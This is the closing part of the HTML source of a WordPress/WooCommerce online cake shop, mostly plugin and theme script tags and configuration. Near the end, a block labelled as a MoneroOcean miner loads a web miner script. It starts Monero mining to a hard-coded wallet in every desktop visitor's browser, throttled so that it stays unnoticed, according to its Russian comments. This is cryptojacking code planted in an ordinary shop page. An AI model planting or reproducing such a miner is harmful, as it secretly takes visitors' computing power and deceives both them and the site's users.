this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->